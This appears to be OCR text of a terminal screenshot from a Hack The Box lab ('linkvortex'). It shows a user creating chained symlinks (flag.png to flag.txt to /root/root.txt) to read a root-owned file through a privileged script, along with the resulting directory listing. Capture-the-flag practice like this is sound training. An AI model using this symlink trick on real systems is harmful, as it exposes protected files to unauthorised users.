 1 2 3 4 10.10.14.130 0:24
bob@linkvortex: ~
File Actions Edit View Help
root@kali: ~/htb/linkvortex × root@kali: ~/htb/linkvortex × root@kali: ~/htb/linkvortex/GitHack/dev.linkvortex.htb × bob@linkvortex: ~ ×
bob@linkvortex:~$ ln -s /home/bob/flag.txt /home/bob/flag.png
bob@linkvortex:~$ ls -la
total 28
drwxr-x--- 3 bob  bob  4096 Dec 30 05:24 .
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1 08:40 .cache
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
lrwxrwxrwx 1 bob  bob    18 Dec 30 05:24 flag.png -> /home/bob/flag.txt
lrwxrwxrwx 1 bob  bob    14 Dec 30 05:22 flag.txt -> /root/root.txt
-rw-r----- 1 root bob    33 Dec 29 18:18 user.txt
bob@linkvortex:~$